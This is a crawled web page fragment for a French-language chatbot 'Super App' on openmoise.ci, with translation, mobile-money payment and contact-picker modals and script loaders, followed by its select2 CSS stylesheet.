                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/select2.min.css
body_size: 18899
content:
:focus {
    outline: none;
}
.select2.select2-container.form-control-sm  {
    padding: 7px 24px; font-size: 13px; height: auto;
}
.select2-container-default .select2-selection-single .select2-selection__arrow {
    height: 26px; position: absolute; top: 14px; right: 29px; width: 20px;
}
.select2-container--default.form-control-sm .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 17px;
    right: 31px;
    width: 20px;
}
.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100%!important;
}
.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    width: 100%;
    user-select: none;
    -webkit-user-select: none
}
span.select2.select2-container.select2-container--default.select2-container--open .select2-selection--single,
.select2-container--default.select2-container--open .select2-selection--multiple {
    border: 1px solid #1b55e2;
    box-shadow: 0 0 5px 2px rgba(194, 213, 255, 0.6196078431372549);
}
.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border: 1px solid #bfc9d4;
    color: #6e6e6e !important;
    font-size: 15px;
    padding: 8px 10px;
    letter-spacing: 1px;
    background-color: #fff;
    height: calc(1.09em + 1.09rem + 2px);
    padding: 6px 20px;
    border-radius: 6px;
    box-shadow: none;
}
.select2-container .select2-selection--single .select2-selection__clear {
    position: relative
}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}
.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap
}
.select2-container .select2-search--inline {
    float: left
}
.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    padding: 0
}
.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}
.select2-dropdown {
    background-color: white;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 950;
    -webkit-box-shadow: 2px 5px 17px 0 rgba(31,45,61,.1);
    box-shadow: 2px 5px 17px 0 rgba(31,45,61,.1);
}
.select2-results {
    display: block
}
.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}
.select2-results__option {
    padding: 13px 19px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option[aria-selected] {
    cursor: pointer;
    color: #888ea8;
    font-weight: 600;
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 6px
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #6e6e6e;
    border-radius: 6px;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder { color: #888ea8 }
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 16px;
    position: absolute;
    top: 10px;
    right: 7px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
    background-color: white;
    border-radius: 4px;
    cursor: text;
    border: 1px solid #bfc9d4;
    color: #3b3f5c;
    font-size: 15px;
    padding: 8px 16px;
    letter-spacing: 1px;
    font-weight: 700;
    background: #f1f2f3;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
    width: auto;
}

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #888ea8;
    margin-top: 5px;
    float: left
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #888ea8;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #0e1726
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
    float: right
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #515365;
    color: #3b3f5c;
    font-size: 15px;
    padding: 12px 16px;
    letter-spacing: 1px;
    font-weight: 700;
    border-radius: 4px;
}
.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield;
    width: 100%!important;
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}
.select2-container--default .select2-results__option[role=group] { padding: 0 }
.select2-container--default .select2-results__option[aria-disabled=true] { color: #888ea8 }
.select2-container--default .select2-results__option[aria-selected=true] { background-color: rgba(27, 85, 226, 0.23921568627450981); color: #1b55e2; }
.select2-container--default .select2-results__option .select2-results__option { padding-left: 1em }
.select2-container--default .select2-results__option .select2-results__option .select2-results__group { padding-left: 0 }
.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em

}.select2-container--default .select2-results__option--highlighted[aria-selected] {
    color: #1b55e2;
}
.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 13px 14px;
    font-weight: 700;
    color: #3b3f5c;
}
.select2-container--classic .select2-selection--single {
    background-color: #f1f2f3;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}
.select2-container--classic .select2-selection--single:focus { border: 1px solid #5897fb }
.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}
.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px
}
